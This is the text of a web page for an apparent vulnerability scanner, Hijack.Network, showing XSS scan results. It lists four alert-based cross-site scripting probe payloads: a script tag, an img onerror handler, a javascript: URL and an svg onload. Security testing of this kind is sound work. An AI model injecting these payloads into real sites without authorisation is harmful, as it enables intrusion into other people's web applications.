 Hijack.Network
Enter your website below to check for known exploits:
https://example.com
Check Now
XSS Results
SQL Results
XSS Scan Results:
Basic Script Alert
<script>alert('hijack.network')</script>
Visit Payload
Image Tag with Error Handling
<img src=x onerror=alert('hijack.network')>
Visit Payload
JavaScript URL Scheme
javascript:alert('hijack.network')
Visit Payload
SVG with JavaScript
<svg onload="alert('hijack.network')"></svg>
Visit Payload